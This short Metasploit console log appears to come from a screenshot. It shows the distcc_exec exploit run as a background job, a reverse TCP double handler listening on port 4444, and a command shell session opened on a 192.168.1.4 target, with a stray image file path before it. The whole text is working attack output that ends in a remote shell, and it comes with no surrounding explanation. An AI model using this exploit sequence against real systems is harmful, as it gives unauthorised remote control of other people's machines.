 msf exploit(distcc_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.1.6:4444
msf exploit(distcc_exec) > [*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Cuv7jgkSCkQQXjN5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Cuv7jgkSCkQQXjN5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.1.6:4444 -> 192.168.1.4:56974) at 20
16-04-25 00:43:19 +0300